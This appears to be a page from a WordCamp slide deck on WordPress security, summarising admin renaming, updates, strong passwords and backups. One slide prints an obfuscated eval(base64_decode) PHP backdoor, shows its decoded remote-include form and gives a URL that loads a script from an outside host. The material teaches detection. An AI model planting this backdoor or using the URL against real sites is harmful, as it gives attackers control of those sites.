
The document outlines essential security measures for securing a WordPress website, emphasizing the importance of renaming the admin account, regularly updating plugins and themes, and using secure passwords. It details common security threats such as brute force attacks and code injections, as well as the benefits and limitations of various security plugins. Best practices include obtaining themes and plugins only from trusted sources and maintaining secure backups to protect against potential attacks.






![Malicious Code Example The following is a line of obfuscated PHP code in a compromised plugin or theme: eval(base64_decode("aWYoaXNzZXQoJF9HRVRbImNtZCJdKSlpbmNsdWRlICRfR0VUWyJjbWQiXTs=")); This evaluates as the following PHP statement: if(isset($_GET["cmd"]))include $_GET["cmd"]; This allows an attacker to run any PHP script on your site by setting the query parameter ‘cmd’ in the URL: http://www.yoursite.com/index.php?cmd=http://www.somesite.com/somescript.txt](https://image.slidesharecdn.com/wordcampgc2011-111105231240-phpapp01/75/Securing-Your-WordPress-Website-WordCamp-GC-2011-12-2048.jpg)